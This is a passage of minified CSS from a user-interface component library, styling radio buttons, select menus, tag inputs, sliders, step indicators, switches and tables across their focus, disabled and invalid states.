var(--control-icon-frame-border-color);position:relative;display:block;visibility:visible;transition:all .3s cubic-bezier(.6,0,1,1);background:var(--control-icon-frame-bg-color-unchecked);font-size:12px}.icgds .lmn-radio:not(.lmn-radio-native) .lmn-control-input~.lmn-control-icon:before{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);height:6px;width:6px;border-radius:50%;background:#0000;transition:all .3s cubic-bezier(.6,0,1,1)}.icgds .lmn-radio:not(.lmn-radio-native) .lmn-control-input:hover~.lmn-control-icon{border-color:var(--control-icon-frame-border-color-hover)}.icgds .lmn-radio:not(.lmn-radio-native) .lmn-control-input:hover~.lmn-control-icon:before{background:var(--control-icon-bg-color-unchecked)}.icgds .lmn-radio:not(.lmn-radio-native) .lmn-control-input:focus~.lmn-control-icon{outline:none;box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus);border-color:var(--comp-border-color-focus)}.icgds .lmn-radio:not(.lmn-radio-native) .lmn-control-input .disabled,.icgds .lmn-radio:not(.lmn-radio-native) .lmn-control-input:disabled{cursor:not-allowed}.icgds .lmn-radio:not(.lmn-radio-native) .lmn-control-input .disabled~.lmn-control-icon,.icgds .lmn-radio:not(.lmn-radio-native) .lmn-control-input:disabled~.lmn-control-icon{cursor:not-allowed;border-color:var(--control-icon-frame-border-color-disabled);background:var(--control-icon-frame-bg-color-unchecked-disabled)}.icgds .lmn-radio:not(.lmn-radio-native) .lmn-control-input .disabled~.lmn-control-icon:before,.icgds .lmn-radio:not(.lmn-radio-native) .lmn-control-input:disabled~.lmn-control-icon:before{background:#0000}.icgds .lmn-radio:not(.lmn-radio-native) .lmn-control-input:checked~.lmn-control-icon{border-color:var(--comp-border-color-active);background:#0000}.icgds .lmn-radio:not(.lmn-radio-native) .lmn-control-input:checked~.lmn-control-icon:before{background:var(--control-icon-bg-color-checked)}.icgds .lmn-radio:not(.lmn-radio-native) .lmn-control-input:checked .disabled,.icgds .lmn-radio:not(.lmn-radio-native) .lmn-control-input:checked:disabled{cursor:not-allowed}.icgds .lmn-radio:not(.lmn-radio-native) .lmn-control-input:checked .disabled~.lmn-control-icon,.icgds .lmn-radio:not(.lmn-radio-native) .lmn-control-input:checked:disabled~.lmn-control-icon{border-color:var(--control-icon-frame-border-color-disabled);background:var(--control-icon-frame-bg-color-checked-disabled)}.icgds .lmn-radio:not(.lmn-radio-native) .lmn-control-input:checked .disabled~.lmn-control-icon:before,.icgds .lmn-radio:not(.lmn-radio-native) .lmn-control-input:checked:disabled~.lmn-control-icon:before{background:var(--control-icon-bg-color-checked-disabled)}.icgds .lmn-form-group .lmn-selection-control,.icgds .lmn-selection-control{color:var(--text-color-0);font-weight:400;display:flex;align-items:center;font-size:14px;line-height:1.125rem;margin-bottom:.5rem;cursor:pointer;transition:all .2s cubic-bezier(.6,0,1,1)}.icgds .lmn-form-group .lmn-selection-control.lmn-selection-control-inline,.icgds .lmn-selection-control.lmn-selection-control-inline{display:inline-flex;margin-right:.75rem}.icgds .lmn-form-group .lmn-selection-control.disabled,.icgds .lmn-form-group .lmn-selection-control:disabled,.icgds .lmn-selection-control.disabled,.icgds .lmn-selection-control:disabled{color:var(--text-color-disabled);cursor:not-allowed}.icgds .lmn-form-group .lmn-selection-control.invalid .lmn-radio:not(.lmn-radio-native) .lmn-control-input~.lmn-control-icon,.icgds .lmn-form-group .lmn-selection-control.lmn-input-validation .lmn-radio:not(.lmn-radio-native) .lmn-control-input~.lmn-control-icon,.icgds .lmn-form-group .lmn-selection-control.needs-validation .lmn-radio:not(.lmn-radio-native) .lmn-control-input~.lmn-control-icon,.icgds .lmn-form-group .lmn-selection-control:invalid .lmn-radio:not(.lmn-radio-native) .lmn-control-input~.lmn-control-icon,.icgds .lmn-selection-control.invalid .lmn-radio:not(.lmn-radio-native) .lmn-control-input~.lmn-control-icon,.icgds .lmn-selection-control.lmn-input-validation .lmn-radio:not(.lmn-radio-native) .lmn-control-input~.lmn-control-icon,.icgds .lmn-selection-control.needs-validation .lmn-radio:not(.lmn-radio-native) .lmn-control-input~.lmn-control-icon,.icgds .lmn-selection-control:invalid .lmn-radio:not(.lmn-radio-native) .lmn-control-input~.lmn-control-icon{border-color:var(--danger)}.icgds .lmn-form-group .lmn-selection-control.invalid .lmn-radio:not(.lmn-radio-native) .lmn-control-input:checked~.lmn-control-icon:before,.icgds .lmn-form-group .lmn-selection-control.lmn-input-validation .lmn-radio:not(.lmn-radio-native) .lmn-control-input:checked~.lmn-control-icon:before,.icgds .lmn-form-group .lmn-selection-control.needs-validation .lmn-radio:not(.lmn-radio-native) .lmn-control-input:checked~.lmn-control-icon:before,.icgds .lmn-form-group .lmn-selection-control:invalid .lmn-radio:not(.lmn-radio-native) .lmn-control-input:checked~.lmn-control-icon:before,.icgds .lmn-selection-control.invalid .lmn-radio:not(.lmn-radio-native) .lmn-control-input:checked~.lmn-control-icon:before,.icgds .lmn-selection-control.lmn-input-validation .lmn-radio:not(.lmn-radio-native) .lmn-control-input:checked~.lmn-control-icon:before,.icgds .lmn-selection-control.needs-validation .lmn-radio:not(.lmn-radio-native) .lmn-control-input:checked~.lmn-control-icon:before,.icgds .lmn-selection-control:invalid .lmn-radio:not(.lmn-radio-native) .lmn-control-input:checked~.lmn-control-icon:before{background:var(--danger)}.icgds .lmn-select-button{-webkit-appearance:none;appearance:none;display:inline-block;font-family:Overpass,sans-serif;height:36px;padding:.5rem .75rem;line-height:1.125rem;background-clip:padding-box;border-radius:4px;border-width:1px;border-style:solid;border-color:var(--comp-border-color);background:var(--comp-bg-color);color:var(--text-color-0);font-size:14px;transition-property:border,background,box-shadow,color;transition-duration:.2s;transition-timing-function:cubic-bezier(.6,0,1,1);position:relative;display:inline-flex;align-items:center;width:100%}.icgds .lmn-select-button::placeholder{transition:color .2s cubic-bezier(.6,0,1,1);color:var(--text-color-2)}.icgds .lmn-select-button.focus,.icgds .lmn-select-button:focus:enabled:not(.disabled){outline:none;border:1px solid var(--btn-border-color-default-focus);color:var(--text-color-0);box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus);background:var(--comp-bg-color-focus)}.icgds .lmn-select-button.lmn-input-validation,.icgds .lmn-select-button.lmn-invalid,.icgds .lmn-select-button.needs-validation,.icgds .lmn-select-button:invalid{border-color:var(--comp-border-color-error)}.icgds .lmn-select-button:required{color:var(--text-color-0)}.icgds .lmn-select-button.lmn-ui-xs{height:20px;font-size:12px;padding:.25rem .5rem;line-height:1rem}.icgds .lmn-select-button.lmn-ui-xs.lmn-textarea{height:auto}.icgds .lmn-select-button.lmn-ui-sm{height:28px;font-size:12px;padding:.3125rem .5rem .375rem;line-height:1rem}.icgds .lmn-select-button.lmn-ui-sm.lmn-textarea{height:auto}.icgds .lmn-select-button.lmn-ui-lg{height:48px;font-size:16px;padding:.8125rem 1rem;line-height:1.25rem}.icgds .lmn-select-button.lmn-ui-lg.lmn-textarea{height:auto}.icgds .lmn-select-button.read-only,.icgds .lmn-select-button[read-only]{background-color:var(--comp-bg-color-read-only)}.icgds .lmn-select-button>span{flex-grow:1;text-align:left;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.icgds .lmn-select-button:hover{background:var(--comp-bg-color-hover);border-color:var(--comp-border-color);color:var(--text-color-0)}.icgds .lmn-select-button:focus-within{outline:none;border:1px solid var(--btn-border-color-default-focus);color:var(--text-color-0);box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus);background:var(--comp-bg-color-focus)}.icgds .lmn-select-button.disabled,.icgds .lmn-select-button[disabled]{background:var(--comp-bg-color-disabled);cursor:not-allowed;color:var(--text-color-disabled);border-color:#0000}.icgds .lmn-select-button.disabled::placeholder,.icgds .lmn-select-button[disabled]::placeholder{color:var(--text-color-disabled)}.icgds .lmn-select-trigger .lmn-select-default{width:100%}.icgds .lmn-select-trigger .lmn-select-trigger-icon{font-size:10px!important;height:1.125rem!important;line-height:1.125rem!important;color:var(--text-color-0)!important;transition:transform .2s cubic-bezier(.6,0,1,1)}.icgds .lmn-select-trigger.lmn-select-open .lmn-select-button{outline:none;border:1px solid var(--btn-border-color-default-focus);color:var(--text-color-0);box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus);background:var(--comp-bg-color-focus)}.icgds .lmn-select-trigger.lmn-select-open .lmn-select-trigger-icon:not(.lmnicon-spin){transform:rotate(180deg)}.icgds .lmn-select-trigger.lmn-ui-xs .lmn-select-button{height:20px;font-size:12px;padding:.25rem .5rem;line-height:1rem}.icgds .lmn-select-trigger.lmn-ui-xs .lmn-select-button.lmn-textarea{height:auto}.icgds .lmn-select-trigger.lmn-ui-sm .lmn-select-button{height:28px;font-size:12px;padding:.3125rem .5rem .375rem;line-height:1rem}.icgds .lmn-select-trigger.lmn-ui-sm .lmn-select-button.lmn-textarea{height:auto}.icgds .lmn-select-trigger.lmn-ui-lg .lmn-select-button{height:48px;font-size:16px;padding:.8125rem 1rem;line-height:1.25rem}.icgds .lmn-select-trigger.lmn-ui-lg .lmn-select-button.lmn-textarea{height:auto}.icgds .lmn-input-focus .lmn-select-button{outline:none;border:1px solid var(--btn-border-color-default-focus);color:var(--text-color-0);box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus);background:var(--comp-bg-color-focus)}.icgds .lmn-select{z-index:1030;border-radius:8px;box-shadow:var(--box-shadow);background-clip:padding-box;background:var(--bg-color-0);position:relative;display:inline-block}.icgds .lmn-select.lmn-select-hidden{display:none}.icgds .lmn-select .lmn-select-menu{padding:0 .25rem;margin:0;color:var(--text-color-default);background:var(--bg-color-0);border-radius:4px;text-align:left;list-style:none;overflow-y:auto;max-height:300px}.icgds .lmn-select .lmn-select-menu .lmn-menu-item{display:block;width:100%;min-height:32px;cursor:pointer;white-space:nowrap;background-color:initial;position:relative;padding:.5rem .75rem;margin-bottom:.25rem;border-radius:4px;border:1px solid #0000;font-weight:400;color:var(--text-color-0);font-size:14px;line-height:1.125rem;transition:background-color .2s cubic-bezier(.6,0,1,1),box-shadow .2s cubic-bezier(.6,0,1,1),color .2s cubic-bezier(.6,0,1,1)}.icgds .lmn-select .lmn-select-menu .lmn-menu-item label{margin-bottom:0}.icgds .lmn-select .lmn-select-menu .lmn-menu-item a,.icgds .lmn-select .lmn-select-menu .lmn-menu-item a:hover,.icgds .lmn-select .lmn-select-menu .lmn-menu-item a:visited{color:inherit!important}.icgds .lmn-select .lmn-select-menu .lmn-menu-item.active,.icgds .lmn-select .lmn-select-menu .lmn-menu-item:active{background-color:var(--comp-bg-color-item-active);text-decoration:none}.icgds .lmn-select .lmn-select-menu .lmn-menu-item.focus,.icgds .lmn-select .lmn-select-menu .lmn-menu-item.lmn-dropdown-item-open,.icgds .lmn-select .lmn-select-menu .lmn-menu-item:focus,.icgds .lmn-select .lmn-select-menu .lmn-menu-item:hover{background-color:var(--comp-bg-color-item-hover);text-decoration:none}.icgds .lmn-select .lmn-select-menu .lmn-menu-item.disabled,.icgds .lmn-select .lmn-select-menu .lmn-menu-item:disabled{cursor:not-allowed;color:var(--text-color-disabled)}.icgds .lmn-select .lmn-select-menu .lmn-menu-item.disabled.focus,.icgds .lmn-select .lmn-select-menu .lmn-menu-item.disabled:hover,.icgds .lmn-select .lmn-select-menu .lmn-menu-item:disabled.focus,.icgds .lmn-select .lmn-select-menu .lmn-menu-item:disabled:hover{background-color:initial}.icgds .lmn-select .lmn-select-menu .lmn-menu-item.disabled *,.icgds .lmn-select .lmn-select-menu .lmn-menu-item:disabled *{cursor:not-allowed}.icgds .lmn-select-input{display:inline-flex!important;flex-wrap:nowrap;align-items:center;justify-content:flex-start;width:100%;height:auto!important;min-height:36px;background:var(--comp-bg-color);border:1px solid var(--comp-border-color);border-radius:4px;padding:0}.icgds .lmn-select-input.lmn-select-multiple,.icgds .lmn-select-input.lmn-select-tags{flex-wrap:wrap}.icgds .lmn-select-input.lmn-select-multiple .lmn-input-text,.icgds .lmn-select-input.lmn-select-multiple .lmn-select-input-text,.icgds .lmn-select-input.lmn-select-tags .lmn-input-text,.icgds .lmn-select-input.lmn-select-tags .lmn-select-input-text{flex-grow:1;width:auto;min-width:auto}.icgds .lmn-select-input .lmn-select-choice{border-color:var(--tag-border-color-blue);background:var(--tag-bg-color-blue);color:var(--tag-text-color-blue);font-size:12px;display:flex;justify-content:space-between;margin:.25rem 0 .25rem .25rem;padding-left:.25rem;height:20px}.icgds .lmn-select-input .lmn-select-choice span{display:inline-block;max-width:100px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.icgds .lmn-select-input .lmn-select-choice .lmnicon{width:18px;height:18px;border-radius:4px;margin-right:-.5rem}.icgds .lmn-select-input .lmn-select-input-inner{padding-top:0!important;padding-bottom:0!important;padding:0 .75rem;border-width:0;background-color:initial;flex-grow:1;height:24px!important;transition:none!important}.icgds .lmn-select-input .lmn-select-input-inner:focus{box-shadow:inset 0 0 0 0 #0000!important;border-color:#0000!important}.icgds .lmn-select-input .lmn-clear-all{background:var(--comp-bg-color);border-width:0}.icgds .lmn-select-input .lmn-dropdown{display:inline-block;width:auto}.icgds .lmn-select-input .lmn-dropdown:last-of-type{flex-grow:1;min-width:100px}.icgds .lmn-select-input:focus-within{outline:none;border:1px solid var(--btn-border-color-default-focus);color:var(--text-color-0);box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus);background:var(--comp-bg-color-focus)}.icgds .lmn-select-input.disabled,.icgds .lmn-select-input[disabled]{background:var(--comp-bg-color-disabled);cursor:not-allowed;color:var(--text-color-disabled);border-color:#0000}.icgds .lmn-select-input.disabled::placeholder,.icgds .lmn-select-input[disabled]::placeholder{color:var(--text-color-disabled)}.icgds .lmn-select-input.disabled .lmn-input.disabled,.icgds .lmn-select-input.disabled .lmn-input:disabled,.icgds .lmn-select-input[disabled] .lmn-input.disabled,.icgds .lmn-select-input[disabled] .lmn-input:disabled{background:#0000}.icgds .lmn-select-input.disabled .lmn-select-choice,.icgds .lmn-select-input[disabled] .lmn-select-choice{background:var(--comp-bg-color-disabled);border-color:var(--comp-border-color-disabled);color:var(--text-color-disabled)}.icgds .lmn-select-input.lmn-read-only{border-color:var(--comp-bg-color-read-only);background:var(--comp-bg-color-read-only);color:var(--text-color-0)}.icgds .lmn-select-input.lmn-read-only .lmn-select-choice{border-color:var(--tag-border-color-info);background:var(--comp-bg-color-read-only);color:var(--text-color-0)}.icgds .lmn-select-input.lmn-read-only:focus{border-color:var(--comp-bg-color-read-only)!important;background:var(--comp-bg-color-read-only)!important;color:var(--text-color-0)!important;box-shadow:none!important}.icgds .lmn-select-input.lmn-ui-sm{min-height:28px}.icgds .lmn-select-input.lmn-ui-lg{min-height:48px}.icgds .lmn-selected-tag-menu{padding-top:.25rem;padding-left:.25rem}.icgds .lmn-selected-tag-menu .lmn-select-choice{margin-bottom:.25rem;margin-right:.25rem}.icgds .lmn-slider{position:relative;cursor:pointer;touch-action:none}.icgds .lmn-slider .lmn-slider-label{display:flex;justify-content:space-between}.icgds .lmn-slider .lmn-slider-wrapper{position:relative;padding:.5rem .25rem;margin-top:.25rem}.icgds .lmn-slider .lmn-slider-handle{position:absolute;top:0;width:1rem;height:1rem;background-color:var(--bg-color-0);border:2px solid var(--border-color-inverse);border-radius:50%;box-shadow:0;cursor:pointer;transform:translateX(-.5rem);z-index:2;transition:border .2s cubic-bezier(0,0,.23,.99),box-shadow .2s cubic-bezier(.6,0,1,1),transform .2s cubic-bezier(.6,0,1,1)}.icgds .lmn-slider .lmn-slider-handle:focus{outline:none;border-color:var(--comp-border-color-focus);box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus)}.icgds .lmn-slider .lmn-slider-track{-webkit-appearance:none;position:absolute;width:100%;height:2px;border-radius:2px;outline:none;background-color:var(--border-color-2);transition:background-color .2s cubic-bezier(.6,0,1,1)}.icgds .lmn-slider .lmn-slider-fill{position:absolute;height:2px;background-color:var(--comp-border-color-focus);transition:background-color .3s;border-top-left-radius:2px;border-bottom-left-radius:2px}.icgds .lmn-slider .lmn-slider-fill,.icgds .lmn-slider .lmn-slider-track{top:50%;left:0;transform:translateY(-50%)}.icgds .lmn-slider .lmn-slider-mark,.icgds .lmn-slider .lmn-slider-tick{position:absolute;width:2px;height:8px;border-radius:1px;background-color:var(--border-color-2);z-index:1;transform:translate(-50%,-50%)}.icgds .lmn-slider:hover .lmn-slider-handle{transform:scale(1.125) translateX(-.4375rem);transform-origin:center}.icgds .lmn-slider.disabled{cursor:not-allowed}.icgds .lmn-slider.disabled .lmn-slider-handle{border-color:var(--comp-bg-color-icon-disabled)}.icgds .lmn-slider.disabled .lmn-slider-mark,.icgds .lmn-slider.disabled .lmn-slider-range,.icgds .lmn-slider.disabled .lmn-slider-tick,.icgds .lmn-slider.disabled .lmn-slider-track{background-color:var(--comp-border-color-disabled)}.icgds .lmn-steps .lmn-steps-item-container{position:relative;display:flex;list-style:none}.icgds .lmn-steps .lmn-steps-item{position:relative;flex-grow:2;flex-basis:1rem;vertical-align:top}.icgds .lmn-steps .lmn-steps-item:not(:last-of-type):after{content:"";position:absolute;background:var(--border-color-1);top:14px;height:1px;left:32px;right:4px;transition:all .3s cubic-bezier(.6,0,1,1)}.icgds .lmn-steps .lmn-steps-item:last-of-type{flex-grow:1}.icgds .lmn-steps .lmn-steps-marker{display:flex;align-items:center;justify-content:center;width:28px;height:28px;line-height:24px;text-align:center;border:1px solid var(--border-color-inverse);background:#0000;color:var(--text-color-0);font-size:14px;border-radius:50%;transition:background-color .3s,border-color .3s;transition-timing-function:cubic-bezier(.6,0,1,1)}.icgds .lmn-steps .lmn-steps-marker .lmnicon{font-size:10px}.icgds .lmn-steps .lmn-steps-item-text{width:100%;margin-top:.25rem;color:var(--text-color-0)}.icgds .lmn-steps .lmn-steps-item-text *{font-size:14px;line-height:1.125rem;margin:0;font-weight:400}.icgds .lmn-steps .lmn-steps-item-text :first-child{margin-bottom:.125rem}.icgds .lmn-steps .lmn-step-content{padding-top:.5rem}.icgds .lmn-steps .lmn-step-footer{margin-top:.75rem;display:flex;justify-content:flex-end}.icgds .lmn-steps .lmn-steps-item-active .lmn-steps-marker{background:var(--primary)!important;border-color:#0000!important;color:var(--btn-text-color-primary)!important}.icgds .lmn-steps .lmn-steps-item-active .lmn-steps-item-text :first-child,.icgds .lmn-steps .lmn-steps-item-active .lmn-steps-item-text :only-child{color:var(--primary)}.icgds .lmn-steps .lmn-steps-item-complete .lmn-steps-marker{border-color:var(--btn-border-color-secondary)!important;background-color:initial!important;color:var(--btn-border-color-secondary)!important}.icgds .lmn-steps .lmn-steps-item-complete.lmn-steps-item-active .lmn-steps-marker{background:var(--primary)!important;border-color:#0000!important;color:var(--btn-text-color-primary)!important}.icgds .lmn-steps .lmn-steps-item-complete:after{background:var(--btn-border-color-secondary)!important}.icgds .lmn-steps .lmn-steps-item-disabled .lmn-steps-marker{border-color:var(--comp-border-color-disabled)!important;background-color:initial!important;color:var(--text-color-disabled)!important}.icgds .lmn-steps .lmn-steps-item-disabled .lmn-steps-item-text{color:var(--text-color-disabled)}.icgds .lmn-steps .lmn-steps-item-error .lmn-steps-marker{border-color:var(--danger)!important;background:#0000;color:var(--danger)!important}.icgds .lmn-steps .lmn-steps-item-error .lmn-steps-item-text :first-child,.icgds .lmn-steps .lmn-steps-item-error .lmn-steps-item-text :only-child{color:var(--danger)}.icgds .lmn-steps .lmn-steps-item-error.lmn-steps-item-active .lmn-steps-marker{border-color:#0000!important;background-color:var(--danger)!important;color:#fff!important}.icgds .lmn-steps.lmn-steps-non-linear .lmn-steps-item:hover .lmn-steps-marker{background:var(--comp-bg-color-hover)}.icgds .lmn-steps.lmn-steps-non-linear .lmn-steps-item:focus .lmn-steps-marker{outline:none;border:1px solid var(--btn-border-color-default-focus);box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus)}.icgds .lmn-steps.lmn-steps-non-linear .lmn-steps-marker{cursor:pointer;width:18px;height:18px}.icgds .lmn-steps.lmn-steps-non-linear .lmn-steps-marker *{font-size:10px}.icgds .lmn-steps.lmn-steps-non-linear .lmn-steps-item-text{cursor:pointer}.icgds .lmn-steps.lmn-steps-non-linear .lmn-steps-item:not(:last-of-type):after{top:9px;left:22px}.icgds .lmn-steps.lmn-steps-non-linear .lmn-steps-item-disabled .lmn-steps-marker{background-color:var(--btn-bg-color-default-disabled)!important;cursor:not-allowed}.icgds .lmn-steps.lmn-steps-non-linear .lmn-steps-item-disabled .lmn-steps-item-text{cursor:not-allowed}.icgds .lmn-steps.lmn-steps-vertical .lmn-steps-item-container{flex-direction:column;align-items:flex-start;padding-bottom:28px;display:block}.icgds .lmn-steps.lmn-steps-vertical .lmn-steps-item-container .lmn-steps-item{min-height:calc(28px * 2)}.icgds .lmn-steps.lmn-steps-vertical .lmn-steps-item-container .lmn-steps-item:not(:last-of-type):after{left:calc(1rem - 3px);right:unset;top:32px;bottom:4px;width:1px;height:auto}.icgds .lmn-steps.lmn-steps-vertical .lmn-steps-item-container .lmn-steps-item .lmn-steps-marker{display:flex;position:relative;left:unset;transform:translateX(0)}.icgds .lmn-steps.lmn-steps-vertical .lmn-steps-item-container .lmn-steps-item .lmn-steps-item-text{margin-top:-28px;margin-left:28px;text-align:left;display:block;padding-left:.5rem;padding-bottom:1rem;padding-top:.25rem}.icgds .lmn-steps.lmn-steps-vertical .lmn-step-footer{display:block}.icgds .lmn-steps.lmn-steps-vertical.lmn-steps-non-linear .lmn-steps-item:not(:last-of-type):after{left:.5rem;top:22px}.icgds .lmn-steps.lmn-steps-vertical.lmn-steps-non-linear .lmn-steps-item .lmn-steps-item-text{margin-top:-24px;margin-left:18px}.icgds .lmn-switch{position:relative;display:inline-flex;flex-shrink:0;width:36px;height:18px;margin-right:.5rem}.icgds .lmn-switch input{margin:0}.icgds .lmn-switch .lmn-control-input{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;width:100%;height:100%;cursor:pointer;opacity:0}.icgds .lmn-switch .lmn-control-input~.lmn-control-icon:before{content:"";position:absolute;width:36px;height:18px;visibility:visible;border-radius:50rem;text-indent:-1px;border:1px solid var(--control-switch-track-border-color);background:var(--control-switch-track-bg-color);transition:all .2s cubic-bezier(.62,.28,.23,.99)}.icgds .lmn-switch .lmn-control-input~.lmn-control-icon:after{content:"";position:absolute;width:16px;height:16px;margin:1px;visibility:visible;border-radius:8px;background:var(--control-switch-thumb-bg-color);transition:margin-left .2s cubic-bezier(.62,.28,.23,.99);box-shadow:var(--box-shadow-lg)}.icgds .lmn-switch .lmn-control-input:checked~.lmn-control-icon:before{background:var(--control-switch-track-bg-color-on)}.icgds .lmn-switch .lmn-control-input:checked~.lmn-control-icon:after{background:#fff;margin-left:19px}.icgds .lmn-switch .lmn-control-input.disabled,.icgds .lmn-switch .lmn-control-input:disabled{cursor:not-allowed}.icgds .lmn-switch .lmn-control-input.disabled~.lmn-control-icon:before,.icgds .lmn-switch .lmn-control-input:disabled~.lmn-control-icon:before{background:var(--control-switch-track-bg-color-disabled)}.icgds .lmn-switch .lmn-control-input.disabled~.lmn-control-icon:after,.icgds .lmn-switch .lmn-control-input:disabled~.lmn-control-icon:after{background:var(--control-switch-thumb-bg-color-disabled)}.icgds .lmn-switch .lmn-control-input:focus~.lmn-control-icon:before{outline:none;border:1px solid var(--btn-border-color-default-focus);color:var(--text-color-0);box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus)}.icgds .lmn-form-group label .lmn-selection-control,.icgds .lmn-form-group label~.lmn-selection-control{margin-top:.5rem}.icgds .lmn-selection-control{color:var(--text-color-0);font-weight:400;display:flex;align-items:center;font-size:14px;line-height:1.125rem;margin-bottom:.5rem;cursor:pointer;transition:all .2s cubic-bezier(.6,0,1,1)}.icgds .lmn-selection-control.lmn-selection-control-inline{display:inline-flex;margin-right:.75rem}.icgds .lmn-selection-control.disabled,.icgds .lmn-selection-control:disabled{color:var(--text-color-disabled);cursor:not-allowed}.icgds .lmn-selection-control.invalid .lmn-switch .lmn-control-input~.lmn-control-icon:before,.icgds .lmn-selection-control.lmn-input-validation .lmn-switch .lmn-control-input~.lmn-control-icon:before,.icgds .lmn-selection-control.needs-validation .lmn-switch .lmn-control-input~.lmn-control-icon:before,.icgds .lmn-selection-control:invalid .lmn-switch .lmn-control-input~.lmn-control-icon:before{border-color:var(--danger)}.icgds .lmn-selection-control.invalid .lmn-switch .lmn-control-input:checked~.lmn-control-icon:before,.icgds .lmn-selection-control.lmn-input-validation .lmn-switch .lmn-control-input:checked~.lmn-control-icon:before,.icgds .lmn-selection-control.needs-validation .lmn-switch .lmn-control-input:checked~.lmn-control-icon:before,.icgds .lmn-selection-control:invalid .lmn-switch .lmn-control-input:checked~.lmn-control-icon:before{background:var(--danger)}.icgds .lmn-form-group.lmn-ui-sm .lmn-selection-control,.icgds .lmn-selection-control.lmn-ui-sm{font-size:12px;line-height:1rem}.icgds .lmn-form-group.lmn-ui-lg label~.lmn-selection-control{margin-top:.75rem}.icgds .lmn-form-group.lmn-ui-lg .lmn-selection-control,.icgds .lmn-selection-control.lmn-ui-lg{font-size:16px;line-height:1.25rem}.icgds .lmn-form-group.lmn-ui-lg .lmn-selection-control .lmn-checkbox,.icgds .lmn-form-group.lmn-ui-lg .lmn-selection-control .lmn-radio,.icgds .lmn-form-group.lmn-ui-lg .lmn-selection-control .lmn-switch,.icgds .lmn-selection-control.lmn-ui-lg .lmn-checkbox,.icgds .lmn-selection-control.lmn-ui-lg .lmn-radio,.icgds .lmn-selection-control.lmn-ui-lg .lmn-switch{margin-right:.75rem}.icgds .lmn-table,.icgds .lmn-table table{font-size:14px;border-collapse:collapse;width:100%}.icgds .lmn-table table tr,.icgds .lmn-table tr{display:table-row!important}.icgds .lmn-table table tr td,.icgds .lmn-table table tr th,.icgds .lmn-table tr td,.icgds .lmn-table tr th{display:table-cell!important}.icgds .lmn-table .lmn-table-td,.icgds .lmn-table .lmn-table-th,.icgds .lmn-table table .lmn-table-td,.icgds .lmn-table table .lmn-table-th,.icgds .lmn-table table td,.icgds .lmn-table table th,.icgds .lmn-table td,.icgds .lmn-table th{height:48px}.icgds .lmn-table .lmn-table-thead .lmn-table-tr .lmn-table-th,.icgds .lmn-table .lmn-table-thead .lmn-table-tr th,.icgds .lmn-table .lmn-table-thead tr .lmn-table-th,.icgds .lmn-table .lmn-table-thead tr th,.icgds .lmn-table table .lmn-table-thead .lmn-table-tr .lmn-table-th,.icgds .lmn-table table .lmn-table-thead .lmn-table-tr th,.icgds .lmn-table table .lmn-table-thead tr .lmn-table-th,.icgds .lmn-table table .lmn-table-thead tr th,.icgds .lmn-table table thead .lmn-table-tr .lmn-table-th,.icgds .lmn-table table thead .lmn-table-tr th,.icgds .lmn-table table thead tr .lmn-table-th,.icgds .lmn-table table thead tr th,.icgds .lmn-table thead .lmn-table-tr .lmn-table-th,.icgds .lmn-table thead .lmn-table-tr th,.icgds .lmn-table thead tr .lmn-table-th,.icgds .lmn-table thead tr th{color:var(--text-color-1);background-color:var(--comp-bg-color-item-header);border-color:var(--comp-border-color);text-align:left;padding:0 .75rem;font-weight:700;line-height:1.5;vertical-align:middle;border-collapse:initial;border-style:solid;border-width:0}.icgds .lmn-table .lmn-table-thead .lmn-table-tr:not(:first-of-type),.icgds .lmn-table .lmn-table-thead tr:not(:first-of-type),.icgds .lmn-table table .lmn-table-thead .lmn-table-tr:not(:first-of-type),.icgds .lmn-table table .lmn-table-thead tr:not(:first-of-type),.icgds .lmn-table table thead .lmn-table-tr:not(:first-of-type),.icgds .lmn-table table thead tr:not(:first-of-type),.icgds .lmn-table thead .lmn-table-tr:not(:first-of-type),.icgds .lmn-table thead tr:not(:first-of-type){border-top:1px solid var(--comp-border-color)}.icgds .lmn-table .lmn-table-tbody .lmn-table-tr .lmn-table-td,.icgds .lmn-table .lmn-table-tbody .lmn-table-tr td,.icgds .lmn-table .lmn-table-tbody tr .lmn-table-td,.icgds .lmn-table .lmn-table-tbody tr td,.icgds .lmn-table table .lmn-table-tbody .lmn-table-tr .lmn-table-td,.icgds .lmn-table table .lmn-table-tbody .lmn-table-tr td,.icgds .lmn-table table .lmn-table-tbody tr .lmn-table-td,.icgds .lmn-table table .lmn-table-tbody tr td,.icgds .lmn-table table tbody .lmn-table-tr .lmn-table-td,.icgds .lmn-table table tbody .lmn-table-tr td,.icgds .lmn-table table tbody tr .lmn-table-td,.icgds .lmn-table table tbody tr td,.icgds .lmn-table tbody .lmn-table-tr .lmn-table-td,.icgds .lmn-table tbody .lmn-table-tr td,.icgds .lmn-table tbody tr .lmn-table-td,.icgds .lmn-table tbody tr td{background-color:var(--bg-color-0);color:var(--text-color-1);border-color:var(--border-color-1);padding:0 .75rem;font-weight:400;line-height:1.5;border-style:solid}.icgds .lmn-table .lmn-table-tbody .lmn-table-tr .lmn-table-td.lmn-range-gain-5,.icgds .lmn-table .lmn-table-tbody .lmn-table-tr td.lmn-range-gain-5,.icgds .lmn-table .lmn-table-tbody tr .lmn-table-td.lmn-range-gain-5,.icgds .lmn-table .lmn-table-tbody tr td.lmn-range-gain-5,.icgds .lmn-table table .lmn-table-tbody .lmn-table-tr .lmn-table-td.lmn-range-gain-5,.icgds .lmn-table table .lmn-table-tbody .lmn-table-tr td.lmn-range-gain-5,.icgds .lmn-table table .lmn-table-tbody tr .lmn-table-td.lmn-range-gain-5,.icgds .lmn-table table .lmn-table-tbody tr td.lmn-range-gain-5,.icgds .lmn-table table tbody .lmn-table-tr .lmn-table-td.lmn-range-gain-5,.icgds .lmn-table table tbody .lmn-table-tr td.lmn-range-gain-5,.icgds .lmn-table table tbody tr .lmn-table-td.lmn-range-gain-5,.icgds .lmn-table table tbody tr td.lmn-range-gain-5,.icgds .lmn-table tbody .lmn-table-tr .lmn-table-td.lmn-range-gain-5,.icgds .lmn-table tbody .lmn-table-tr 